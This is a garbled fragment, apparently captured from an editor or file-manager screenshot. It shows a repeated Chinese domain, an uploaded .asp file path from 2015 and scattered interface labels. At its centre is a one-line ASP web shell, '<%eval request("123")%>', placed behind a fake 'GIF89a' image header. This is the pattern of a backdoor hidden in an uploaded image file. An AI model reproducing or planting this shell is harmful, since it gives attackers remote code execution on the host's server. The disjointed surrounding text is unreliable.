 oa.btg.com.cn
oa.btg.com.cn
oa.btg.com.cn
oa.btg.com.cn
oa.btg.com.cn
oa.btg.com.cn
载入 E:\BTGINFO\File_Up\infoTemp\1508\20153181217461508.asp 保存 星期四 2015-03-19 正月廿九
GIF89a
<%eval request("123")%>
站点类别
默认类别
Type1
日程提醒
快捷方式
Line: 2, GB2312